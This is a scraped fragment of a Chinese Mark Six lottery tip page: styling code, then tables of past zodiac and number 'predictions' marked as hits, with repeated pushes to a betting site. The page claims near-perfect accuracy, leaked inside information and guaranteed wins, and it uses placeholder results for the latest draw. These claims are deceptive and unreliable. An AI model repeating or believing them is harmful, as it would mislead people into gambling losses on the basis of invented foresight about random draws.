    100%{transform: scaleX(1);}

    }  







    

.abc1 {text-align: center;
    display: inline-block;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}



    @keyframes dong{
    0%{transform: scaleX(1);}
    50%{transform: scale3d(1.05,1.05,1.05);}
    100%{transform: scaleX(1);}

    } 

    

.abc3 {text-align: center;

    display: inline-block;

    width: 70px;

    color: #8bf806;

    background: #dd3221;

    margin: 0 auto;

    border-radius: 18px;

    animation: dong 2s linear infinite;

    animation-fill-mode: both;

    box-shadow: 0 0 10px #f94370;

    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}



    @keyframes dong{

    0%{transform: scaleX(1);}

    50%{transform: scale3d(1.05,1.05,1.05);}

    100%{transform: scaleX(1);}

    }

 

 .zxy1 {text-align: center;

    display: inline-block;

    width: 87px;

    color: #ffff00;

    background: #dd3221;

    margin: 0 auto;

    border-radius: 18px;

    animation: dong 2s linear infinite;

    animation-fill-mode: both;

    box-shadow: 0 0 10px #f94370;

    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}



    @keyframes dong{

    0%{transform: scaleX(1);}

    50%{transform: scale3d(1.05,1.05,1.05);}

    100%{transform: scaleX(1);}

    } 

    

    

.aaaa {text-align: center;

    display: inline-block;

    width: 86px;

    color: #ffff00;

    background: #dd3221;

    margin: 0 auto;

    border-radius: 18px;

    animation: dong 2s linear infinite;

    animation-fill-mode: both;

    box-shadow: 0 0 10px #f94370;

    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}



    @keyframes dong{

    0%{transform: scaleX(1);}

    50%{transform: scale3d(1.05,1.05,1.05);}

    100%{transform: scaleX(1);}

    } 

    

    

    

.lk1 {line-height: 30px;color: #ffff00;

  animation: lk1 2300ms infinite;

  font-weight: bold;

  width: 260px;font-size:13pt;

  border: double;

  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

  @keyframes lk1 {

  0% { background-color: #46ffec; box-shadow: 0 0 3px #004A7F;color: #E91E63; }

  25% { background-color: #EC407A; box-shadow: 0 0 3px #FFEB3B;color: #FFFF00; }

  50% { box-shadow: 0 0 10px #79f800;color: #FFF; }

  75% { background-color: #0a1150; box-shadow: 0 0 10px #E91E63;color: #FFF; }

  85% {  box-shadow: 0 0 3px #9C27B0; color: #E91E63;}

  100% { box-shadow: 0 0 3px #004A7F;}

}    



 

</style>



<style>

.leisi td{border:1px solid #eb00ff;border-collapse: collapse;font-family:华文中宋;font-size:14pt;text-align:center;line-height:35px;font-weight: 700;background: #FAE6FA}
.ashan hs{border-radius:0px;background:#ffffff;margin: 0 auto;height: 30px;line-height: 30px;text-shadow: 0px 1px 0px #000000;}
.shanshan tr td a {
    display: inline-block;
    margin: 2px 2px;
    width: 99.5%;
    border-radius: 4px;
    background-image: linear-gradient(to top,#FAF7F5,#FAF7F5);
    -webkit-box-shadow: 0 0 5px #000;
    -moz-box-shadow: 0 0 5px #000;
    box-shadow: 0 0 5px #000;
    color:#4a4a74;
    font-weight: 700;
    font-size: 14pt;
    line-height: 33px;
    text-align:center;
    font-family:楷体;
}

.shanshan tr td a:hover { background: #84c6f1;font-size:13pt}
</style>





<style>

.biaotiti {

    background: linear-gradient(0deg, rgb(0 140 212) 3%, rgb(242 125 148) 29%, rgb(201 250 171) 60%, rgb(115 113 246) 81%, rgb(56 31 31) 100%);

    color: #fff;

    text-shadow: 0px 0px 10px #f00;

    border-left: 0px solid #e17100;

    border-right: 0px solid #e17100;

    height: 35px;

    line-height: 35px;

    font-size: 15pt;

    text-align: center;

    border-bottom: 1px solid #e17100;

    font-weight: bold;

    border-radius: 5px 5px 0 0;

}

.box1 {

    border-radius: 5px;

    overflow: hidden;

    background: linear-gradient(to top, #ffb7c5, #b7fff4);

}

.ziliao td {

    display: inline-block;

    width: calc(100% / 4 - 10px);

    white-space: nowrap;

    overflow: hidden;

    padding: 4px;

    line-height: 25px;

    font-size: 16pt;

    text-align: center;

    background: linear-gradient(to right, #7b5584, #d27586, #31788b, #7ccbbb);

    border-radius: 4px;

    font-weight: 600;



}



@-webkit-keyframes my {

     0% { color: #0accf8; } 

     50% { color: #fffdff;  } 

     100% { color: #09fff6;  } 

 }

 @-moz-keyframes my { 

     0% { color: #0accf8;  } 

     50% { color: #fffdff;  }

     100% { color: #09fff6;  } 

 }

 @-o-keyframes my { 

     0% { color: #0accf8; } 

     50% { color: #fffdff; } 

     100% { color: #09fff6;  } 

 }

 @keyframes my { 

     0% { color: #0accf8;  } 

     50% { color: #fffdff;  }

     100% { color: #09fff6;  } 

 } 

 .ziliao1 td {border: 1px solid rgb(229, 229, 229);

         font-size: 15px;

         font-weight:bold;

     -webkit-animation: my 900ms infinite;

     -moz-animation: my 900ms infinite; 

     -o-animation: my 900ms infinite; 

     animation: my 900ms infinite;

}



</style>

<style>

.btns {

    animation: scale 2s linear infinite;

    -webkit-animation: scale 2s infinite;

    position: relative;

    border: none;

    width: 75px;

    height: 20px;

    line-height: 16px;

    border-radius: 13px;

    text-align: center;

    background-image: linear-gradient(90deg, #d4c42d 4%, #ffff00 96%);

    box-sizing: border-box;

    overflow: hidden;

    font-size: 13px;

    font-weight: bold;

    color: #eb2626;

    margin-top: 2px;

}


</style>

<style>

.nen {

    background-position: center;

    background-repeat: no-repeat;

    background-size:100%;

}



@media screen and (max-width: 600px){

.nen {

        font-size: 20px;

    background-repeat: no-repeat;

    background-origin: padding-box;

    background-size: 100% 130%;

    background-position: 0px -70px;}

}



.colors{background-image:url(https://vhimg1.ptallenvery.com/105155/nhay.jpg);

-webkit-text-fill-color:#ff00997d;

-webkit-background-clip:text;

-webkit-background-size:200% 100%;

-webkit-animation:colorChange 11s infinite;

display:inline-block;

text-align:center;

font-size: 15pt;}
@media screen and (max-width: 600px){.colors{font-size: 11pt;}}

@-webkit-keyframes colorChange{0%{background-position-x:0;

background-position-y:0}50%{background-position-x:-885px;

background-position-y:-233px}100%{background-position-x:0;

background-position-y:0}}



.colors2{text-align:left;font-size: 12pt;background-image:url(https://vhimg1.ptallenvery.com/105155/nhay.jpg);-webkit-text-fill-color:transparent;-webkit-background-clip:text;-webkit-background-size:200% 100%;-webkit-animation:colorChange 6s infinite;display:inline-block;text-align:left}@-webkit-keyframes colorChange{0%{background-position-x:0;background-position-y:0}50%{background-position-x:-885px;background-position-y:-233px}100%{background-position-x:0;background-position-y:0}}.zqjj{font-family:微软雅黑;text-align:center;font-size:13px;color:#c00;font-weight:600}.zqjj td{background-color:#fff;border-bottom:solid 1px #ece0e0}.zqjj a:hover{text-decoration:inherit;text-align:left;background-image:url(https://sc02.alicdn.com/kf/UTB8Qh5zgJnJXKJkSaiyq6AhwXXa3.jpg);-webkit-text-fill-color:transparent;-webkit-background-clip:text;-webkit-background-size:200% 100%;-webkit-animation:colorChange 6s infinite;display:inline-block}.tg49tg{font-size:20px;font-family:微软雅黑;background-color:#fff}.tg49tg a{text-decoration:none}.tg49txt{font-weight:700;color:red;font-size:20px}.a1 p{border-bottom:solid 1px #ece0e0;background:#fff}





</style>





<style>

.jzt tr td:nth-child(1){width:24%}
.jzt tr td:nth-child(3){width:24%}
.jzt tr td:nth-child(1),
.jzt tr td:nth-child(3) {
    text-align: center;
    font-size: 16pt;
    font-family: 楷体;
    font-weight:bold;
    border: 1px solid #C0C0C0;
    background-color: #CCFFCC;
    color: #0099CC;
    height:31px

}

.jzt tr td:nth-child(2){
    border:solid 1px #C0C0C0;
    font-size: 18pt;
    text-align: center;
    font-weight:bold;
    font-family:楷体;
    color:#000;
    height:31px;    background-color: #FFF;

    

}

.jzt span{background-color: #FFFF00;color:#f00;text-shadow: 0px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 0px #fff;font-size:18pt;}
@media screen and (max-width: 600px){
.jzt tr td:nth-child(1),
.jzt tr td:nth-child(3) {
    text-align: center;
    font-size: 12pt;
    font-family: 楷体;
    font-weight:bold;
    border: 1px solid #C0C0C0;
    background-color: #CCFFCC;
    color: #0099CC;
    height:31px
}

.jzt tr td:nth-child(2){
    border:solid 1px #9e9e9e;
    font-size: 14pt;
    text-align: center;
    font-weight:bold;
    font-family:楷体;
    color:#000;
    height:31px;
}

</style>




<script>
    load_link1();
  </script>


<!-- ----------------------------赌侠家野-------------------------------------- -->
 <table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【赌侠家野】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">


<tr><td>293期:<font color="#0000FF">赌侠家野</font>『家禽』开:<span>羊47准</span></td></tr><!--  -->
<tr><td>294期:<font color="#0000FF">赌侠家野</font>『野兽』开:<span>鼠18准</span></td></tr><!--  -->
<tr><td>295期:<font color="#0000FF">赌侠家野</font>『家禽』开:<span>牛05准</span></td></tr><!--  -->
<tr><td>296期:<font color="#0000FF">赌侠家野</font>『野兽』开:<span>猴22准</span></td></tr><!--  -->
<tr><td>297期:<font color="#0000FF">赌侠家野</font>『家禽』开:<span>狗44准</span></td></tr><!--  -->
<tr><td>298期:<font color="#0000FF">赌侠家野</font>『家禽』开:<span>羊23准</span></td></tr><!--  -->
<tr><td>299期:<font color="#0000FF">赌侠家野</font>『野兽』开:<span>蛇49准</span></td></tr><!--  -->
<tr><td>300期:<font color="#0000FF">赌侠家野</font>『野兽』开:<span>虎40准</span></td></tr><!--  -->
<tr><td>301期:<font color="#0000FF">赌侠家野</font>『家禽』开:<span>牛05准</span></td></tr><!--  -->
<tr><td>302期:<font color="#0000FF">赌侠家野</font>『家禽』开:猴22错</span></td></tr><!--  -->
<tr><td>303期:<font color="#0000FF">赌侠家野</font>『野兽』开:<span>兔15准</span></td></tr><!--  -->
<tr><td>304期:<font color="#0000FF">赌侠家野</font>『家禽』开:<span>马48准</span></td></tr><!--  -->
<tr><td>305期:<font color="#0000FF">赌侠家野</font>『野兽』开:<span>鼠42准</span></td></tr><!--  -->
<tr><td>306期:<font color="#0000FF">赌侠家野</font>『家禽』开:<span>牛17准</span></td></tr><!--  -->
<tr><td>307期:<font color="#0000FF">赌侠家野</font>『家禽』开:<span>狗20准</span></td></tr><!--  -->
<tr><td>308期:<font color="#0000FF">赌侠家野</font>『家禽』开:兔39错</span></td></tr><!--  -->
<tr><td>309期:<font color="#0000FF">赌侠家野</font>『家禽』开:鼠06错</span></td></tr><!--  -->
<tr><td>310期:<font color="#0000FF">赌侠家野</font>『野兽』开:<span>虎16准</span></td></tr><!--  -->
<tr><td>311期:<font color="#0000FF">赌侠家野</font>『野兽』开:<span>蛇37准</span></td></tr><!--  -->
<tr><td>312期:<font color="#0000FF">赌侠家野</font>『野兽』开:<span>龙14准</span></td></tr><!--  -->
<tr><td>313期:<font color="#0000FF">赌侠家野</font>『野兽』开:發00准</span></td></tr><!--  -->
<!--<tr><td><script>document.write(am_no)</script>期:<font color="#0000FF">赌侠家野</font><button class='abc' onclick="javascript:to_pt(pt.kefu)">『领取』</button>开:發00准</span></td></tr><!--  -->


</table><script src="https://vhimg1.ptallenvery.com/443303/lk7.js"></script><table class="ashan" width="100%" border="1"><!--  -->

<tr><td style="line-height:normal">家禽：牛马羊鸡狗猪<br>野兽：鼠虎兔龙蛇猴</td></tr>
<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">最新密料,快上（777428.com）,抢先一步</strong></td></tr><!-- -->
</table>





<!-- -----------------极限合数---------------------- -->
<table border="1" class="t1 tn"><tr><th>奇门遁甲<b>【极限合数】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">


<tr><td>313期:<font color="#6600CC">极限合数</font>【合大】开:發00准</span></td></tr><!--  -->
<tr><td>314期:<font color="#6600CC">极限合数</font>【更新】开:發00准</span></td></tr><!--  -->
<tr><td>315期:<font color="#6600CC">极限合数</font>【更新】开:發00准</span></td></tr><!--  -->



<!-- <tr><td>343期:<font color="#6600CC">极限合数</font><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script>开:發00准</span></td></tr><!--  -->
<!-- </table><script src="https://vhimg1.ptallenvery.com/443303/lk9.js"></script><table class="ashan" width="100%" border="1"><!--  -->

<tr><td style="line-height:normal">合小:01-06🌸合大:07-13</td></tr>
<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">三分钟决定你的财富!马上进777428.com</strong></td></tr><!-- -->

</table>





<!--【奇门遁甲】广告商赞助-->
<table border="1" class="t1 tn"><tr><th>奇门遁甲<b>【广告赞助商】</b>777428.com</th></tr></table> 
<script>
    load_link2();
  </script>


<!-- ------------------平特一尾------------------------ -->
<table border="1" class="t1 tn"><tr><th>奇门遁甲<b>【平特一尾】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">


<tr><td>311期<font color="#990099">平特一尾</font><font color="#0000FF">【222尾】</font>开:<span>龙02准</span></td></tr><!--  -->
<tr><td>312期<font color="#990099">平特一尾</font><font color="#0000FF">【333尾】</font>开:<span>兔03准</span></td></tr><!--  -->
<tr><td>313期<font color="#990099">平特一尾</font><font color="#0000FF">【666尾】</font>开:發00准</span></td></tr><!--  -->


<!--<tr><td><script>document.write(am_no)</script>期<font color="#990099">平特一尾</font><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc1'>【点领取】</a>")</script>开:發00准</td></tr><!--  -->
<!--</table><script src="https://vhimg1.ptallenvery.com/443303/lk9.js"></script><table class="ashan" width="100%" border="1"><!--  -->
<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">今晚必中？神秘内幕已泄露777428.com</strong></td></tr><!-- -->
</table>




<!-- =========================================== -->
<script>load_pt();</script>
<!-- =========================================== -->


<!--


<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【一肖一码】</b>777428.com</th></tr></table>

<table class="jzt nen" width="100%" border="1">
<tr><td><script>document.write(am_no)</script>期一码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='colors'>本资料版权归"+pt.name+"所有</a>")</script></font></td><td><font color="#800000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期五码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='colors'>联系"+pt.name+"客服领取资料</a>")</script></font></td><td><font color="#800000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
<tr><td><script>document.write(am_no)</script>期十码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='colors'>开奖日19:30准时公开<br><p align='center'>本站资料全网最准!</p></a>")</script></td><td><font color="#800000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></font></td></tr>
<tr><td><script>document.write(am_no)</script>期一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='colors'>请广大彩民共同见证奇迹!</a>")</script></td><td><font color="#800000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></font></td></tr>
<tr><td><script>document.write(am_no)</script>期二肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='colors'>用效果见证千万财富</a>")</script></td><td><font color="#800000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></font></td></tr>
<tr><td><script>document.write(am_no)</script>期三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='colors'>注册"+pt.name+"会员提前领料</a>")</script></td><td><font color="#800000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></font></td></tr>
<tr><td><script>document.write(am_no)</script>期四肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='colors'>"+pt.name+pt.domain+"</a>")</script></td><td><font color="#800000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></font></td></tr>
<tr><td><script>document.write(am_no)</script>期五肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='colors'>新注册用户就送彩金</a>")</script></td><td><font color="#800000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></font></td></tr>
<tr><td><script>document.write(am_no)</script>期六肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='colors'>"+pt.name+"专业网投领导者</a>")</script></td><td><font color="#800000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></font></td></tr>
<tr><td><script>document.write(am_no)</script>期七肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='colors'>特码58倍，永不降倍</a>")</script></td><td><font color="#800000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></font></td></tr>
<tr><td><script>document.write(am_no)</script>期八肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='colors'>点击"+pt.name+"注册提前领料</a>")</script></td><td><font color="#800000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></font></td></tr>
<tr><td><script>document.write(am_no)</script>期九肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='colors'>"+pt.name+pt.domain+"</a>")</script></td><td><font color="#800000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></font></td></tr>
</table><!--->

<!-- ==================================== -->

 


<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【一肖一码】</b>777428.com</th></tr></table>
<table class="jzt" width="100%" border="1">

    <tr><td>313期一码</td><td>18</td><td>發00中</td></tr>
    <tr><td>313期五码</td><td>18.30.38.15.01</td><td>發00中</td></tr>
    <tr><td>313期十码</td><td>18.30.38.15.01<br>17.19.04.08.34</td><td>發00中</td></tr>
    <tr><td>313期一肖</td><td>鼠</td><td>發00中</td></tr>
    <tr><td>313期二肖</td><td>鼠龙</td><td>發00中</td></tr>
    <tr><td>313期三肖</td><td>鼠龙兔</td><td>發00中</td></tr>
    <tr><td>313期四肖</td><td>鼠龙兔蛇</td><td>發00中</td></tr>
    <tr><td>313期五肖</td><td>鼠龙兔蛇牛</td><td>發00中</td></tr>
    <tr><td>313期六肖</td><td>鼠龙兔蛇牛猪</td><td>發00中</td></tr>
    <tr><td>313期七肖</td><td>鼠龙兔蛇牛猪虎</td><td>發00中</td></tr>
    <tr><td>313期八肖</td><td>鼠龙兔蛇牛猪虎狗</td><td>發00中</td></tr>
    <tr><td>313期九肖</td><td>鼠龙兔蛇牛猪虎狗猴</td><td>發00中</td></tr>
    </table><!--  -->




<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【一肖一码】</b>777428.com</th></tr></table>
<table class="jzt" width="100%" border="1">

    <tr><td>311期五码</td><td>06.30.27.29.<span>37</span></td><td>蛇37中</td></tr>
    <tr><td>311期十码</td><td>06.30.27.29.<span>37</span><br>24.32.38.09.43</td><td>蛇37中</td></tr>
    <tr><td>311期四肖</td><td>鼠兔牛<span>蛇</span></td><td>蛇37中</td></tr>
    <tr><td>311期五肖</td><td>鼠兔牛<span>蛇</span>马</td><td>蛇37中</td></tr>
    <tr><td>311期六肖</td><td>鼠兔牛<span>蛇</span>马狗</td><td>蛇37中</td></tr>
    <tr><td>311期七肖</td><td>鼠兔牛<span>蛇</span>马狗龙</td><td>蛇37中</td></tr>
    <tr><td>311期八肖</td><td>鼠兔牛<span>蛇</span>马狗龙鸡</td><td>蛇37中</td></tr>
    <tr><td>311期九肖</td><td>鼠兔牛<span>蛇</span>马狗龙鸡猪</td><td>蛇37中</td></tr>
    </table><!--  -->



<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【一肖一码】</b>777428.com</th></tr></table>
<table class="jzt" width="100%" border="1">

    <tr><td>310期四肖</td><td>猴猪鸡<span>虎</span></td><td>虎16中</td></tr>
    <tr><td>310期五肖</td><td>猴猪鸡<span>虎</span>龙</td><td>虎16中</td></tr>
    <tr><td>310期六肖</td><td>猴猪鸡<span>虎</span>龙蛇</td><td>虎16中</td></tr>
    <tr><td>310期七肖</td><td>猴猪鸡<span>虎</span>龙蛇鼠</td><td>虎16中</td></tr>
    <tr><td>310期八肖</td><td>猴猪鸡<span>虎</span>龙蛇鼠牛</td><td>虎16中</td></tr>
    <tr><td>310期九肖</td><td>猴猪鸡<span>虎</span>龙蛇鼠牛狗</td><td>虎16中</td></tr>
    </table><!--  -->


<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【一肖一码】</b>777428.com</th></tr></table>
<table class="jzt" width="100%" border="1">

    <tr><td>309期五码</td><td>12.24.47.04.<span>06</span></td><td>鼠06中</td></tr>
    <tr><td>309期十码</td><td>12.24.47.04.<span>06</span><br>26.49.21.29.19</td><td>鼠06中</td></tr>
    <tr><td>309期四肖</td><td>马羊虎<span>鼠</span></td><td>鼠06中</td></tr>
    <tr><td>309期五肖</td><td>马羊虎<span>鼠</span>龙</td><td>鼠06中</td></tr>
    <tr><td>309期六肖</td><td>马羊虎<span>鼠</span>龙蛇</td><td>鼠06中</td></tr>
    <tr><td>309期七肖</td><td>马羊虎<span>鼠</span>龙蛇鸡</td><td>鼠06中</td></tr>
    <tr><td>309期八肖</td><td>马羊虎<span>鼠</span>龙蛇鸡牛</td><td>鼠06中</td></tr>
    <tr><td>309期九肖</td><td>马羊虎<span>鼠</span>龙蛇鸡牛猪</td><td>鼠06中</td></tr>
    </table><!--  -->



<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【一肖一码】</b>777428.com</th></tr></table>
<table class="jzt" width="100%" border="1">

    <tr><td>308期五码</td><td>47.11.01.36.<span>39</span></td><td>兔39中</td></tr>
    <tr><td>308期十码</td><td>47.11.01.36.<span>39</span><br>07.16.18.44.09</td><td>兔39中</td></tr>
    <tr><td>308期四肖</td><td>羊蛇马<span>兔</span></td><td>兔39中</td></tr>
    <tr><td>308期五肖</td><td>羊蛇马<span>兔</span>猪</td><td>兔39中</td></tr>
    <tr><td>308期六肖</td><td>羊蛇马<span>兔</span>猪虎</td><td>兔39中</td></tr>
    <tr><td>308期七肖</td><td>羊蛇马<span>兔</span>猪虎鼠</td><td>兔39中</td></tr>
    <tr><td>308期八肖</td><td>羊蛇马<span>兔</span>猪虎鼠狗</td><td>兔39中</td></tr>
    <tr><td>308期九肖</td><td>羊蛇马<span>兔</span>猪虎鼠狗鸡</td><td>兔39中</td></tr>
    </table><!--  -->









<!-- ============================================================================================================== -->
<table border="1" class="t1 tn">
<tr><th><a target="_blank" href="/jzt.html"><font color="#f00">点击查看《一肖一码》更多历史记录</a></font></th></tr></table>
<!-- -------$$$$$--------- -->
<script>load_hp1();</script>
<!-- -------$$$$$--------- -->
<!-- ---------------------------------24码中特----------------------------------------------- -->
<style>
.tat1 b:nth-child(1) {background-color: #CCFFFF;color: #f00;text-shadow:0 1px 2px #000}
</style>


<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【24码中特】</b>777428.com</th></tr></table>
<table class="ashan sy tat1" width="100%" border="1">


<tr><td style="line-height:normal">301期：<b>24码中特</b>🔰开：<span>牛05准</span><br>
〖<span>05</span>.06.07.10.11.13.16.18.19.21.22.23〗<br>
〖24.25.27.33.35.37.39.40.45.47.48.49〗</td></tr><!--  -->

<tr><td style="line-height:normal">302期：<b>24码中特</b>🔰开：<span>猴22准</span><br>
〖02.04.05.09.11.12.13.14.17.20.21.<span>22</span>〗<br>
〖23.26.30.32.33.34.35.40.41.45.46.49〗</td></tr><!--  -->

<tr><td style="line-height:normal">303期：<b>24码中特</b>🔰开：<span>兔15准</span><br>
〖02.03.04.06.07.08.11.<span>15</span>.18.22.23.25〗<br>
〖26.28.30.32.33.35.36.37.38.41.42.48〗</td></tr><!--  -->

<tr><td style="line-height:normal">304期：<b>24码中特</b>🔰开：<span>马48准</span><br>
〖01.02.08.09.14.15.16.18.19.21.27.30〗<br>
〖32.33.34.37.38.39.40.41.43.45.47.<span>48</span>〗</td></tr><!--  -->


<tr><td style="line-height:normal">305期：<b>24码中特</b>🔰开：<span>鼠42准</span><br>
〖02.03.04.06.08.11.12.16.17.21.24.26〗<br>
〖27.28.29.33.35.36.40.41.<span>42</span>.45.46.47〗</td></tr><!--  -->


<tr><td style="line-height:normal">306期：<b>24码中特</b>🔰开：牛17错</span><br>
〖01.02.03.05.06.09.10.11.15.18.19.23〗<br>
〖24.25.29.31.35.37.40.41.45.47.48.49〗</td></tr><!--  -->


<tr><td style="line-height:normal">307期：<b>24码中特</b>🔰开：狗20错</span><br>
〖02.03.04.07.08.09.13.14.17.18.19.23〗<br>
〖24.28.31.32.34.36.38.40.41.43.48.49〗</td></tr><!--  -->

<tr><td style="line-height:normal">308期：<b>24码中特</b>🔰开：<span>兔39准</span><br>
〖04.05.07.10.11.15.19.22.23.24.25.29〗<br>
〖30.34.35.36.37.38.<span>39</span>.40.41.44.46.47〗</td></tr><!--  -->

<tr><td style="line-height:normal">309期：<b>24码中特</b>🔰开：<span>鼠06准</span><br>
〖01.<span>06</span>.07.10.12.13.14.17.18.19.21.23〗<br>
〖24.26.27.28.30.31.34.36.40.42.46.48〗</td></tr><!--  -->

<tr><td style="line-height:normal">310期：<b>24码中特</b>🔰开：<span>虎16准</span><br>
〖02.03.04.05.09.10.11.<span>16</span>.17.18.22.24〗<br>
〖25.26.32.33.34.35.36.38.43.44.45.46〗</td></tr><!--  -->

<tr><td style="line-height:normal">311期：<b>24码中特</b>🔰开：蛇37错</span><br>
〖01.02.03.06.08.09.10.15.16.18.25.27〗<br>
〖28.29.30.33.39.41.42.45.46.47.48.49〗</td></tr><!--  -->

<tr><td style="line-height:normal">312期：<b>24码中特</b>🔰开：龙14错</span><br>
〖01.05.06.10.13.15.18.19.21.22.23.25〗<br>
〖26.27.28.31.32.33.34.35.36.42.45.46〗</td></tr><!--  -->

<tr><td style="line-height:normal">313期：<b>24码中特</b>🔰开：發00准</span><br>
〖02.03.04.06.08.09.10.11.14.16.17.18〗<br>
〖21.22.24.25.29.30.36.42.43.45.46.48〗</td></tr><!--  -->

<!--
<tr><td style="line-height:normal">000期：<b>24码中特</b>🔰开：發00准</span><br>
〖$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$〗<br>
〖$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$〗</td></tr><!--  -->



<!-- <tr><td style="line-height:normal">152期：<span style="background-color: #CCFFFF;text-shadow:0 1px 2px #000">24码中特</span>🔰开：<font color="#FF0000">發00准</font></td></tr><!--  -->
<!-- <tr><td style="line-height:normal"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc1'>点击领取资料</a>")</script></td></tr><!--  -->
<!--</table><script src="https://vhimg1.ptallenvery.com/443303/lk10.js"></script><table class="ashan" width="100%" border="1"><!--  -->

<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">六合无绝对,但是有高手,资料期期免费更新</strong></td></tr><!-- -->
</table>

    
<!-- -------------------经典单双--------------------------------- -->
<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【经典单双】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">

<tr><td>💥308期：<font color="#009999">经典单双</font>🍀单单单🍀开:<span>兔39准</span></td></tr><!--  -->
<tr><td>💥309期：<font color="#009999">经典单双</font>🍀双双双🍀开:<span>鼠06准</span></td></tr><!--  -->
<tr><td>💥310期：<font color="#009999">经典单双</font>🍀双双双🍀开:<span>虎16准</span></td></tr><!--  -->
<tr><td>💥311期：<font color="#009999">经典单双</font>🍀双双双🍀开:蛇37错</span></td></tr><!--  -->
<tr><td>💥312期：<font color="#009999">经典单双</font>🍀双双双🍀开:<span>龙14准</span></td></tr><!--  -->
<tr><td>💥313期：<font color="#009999">经典单双</font>🍀双双双🍀开:發00准</span></td></tr><!--  -->


<!--<tr><td>💥150期：<font color="#009999">经典单双</font><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='ds'>🍀点领取🍀</a>")</script>开:發00准</span></td></tr><!--  -->
<!--</table><script src="https://vhimg1.ptallenvery.com/443303/lk7.js"></script><table class="ashan" width="100%" border="1"><!--  -->

<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">赢不赢就看今晚!跟着资料在777428.com</strong></td></tr><!-- -->
</table>




<!-- --------------------------帖子---------------------------- -->
<img src="https://vhimg1.ptallenvery.com/105155/chuvandepzai.jpg"  width="100%" border="0" />
<div class="gsb-list" style="line-height:normal">

<ul>   
<li><script>document.writeln(`<a target="_blank" href="${pagesHost}/am1/">`)</script><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<span style="background-color: #000000"><font color="#FFFF00">【神奇三码】</font></span>已公开！</div><div class="gsb-zz">雪窖冰天</div></a></li>
<li><a target="_blank" href="/gsb/01.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【六肖中特】</font>已公开！</div><div class="gsb-zz">白龙微服</div></a></li>
<li><a target="_blank" href="/gsb/02.html"><div class="gsb-ico"><span>玄机帖</span></div>
